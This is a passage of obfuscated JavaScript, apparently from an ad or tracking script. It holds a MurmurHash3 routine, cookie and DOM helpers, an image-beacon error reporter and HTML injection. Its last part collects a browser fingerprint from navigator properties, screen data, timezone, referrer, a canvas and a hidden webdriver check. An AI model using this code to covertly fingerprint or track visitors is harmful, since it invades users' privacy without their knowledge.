_0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var 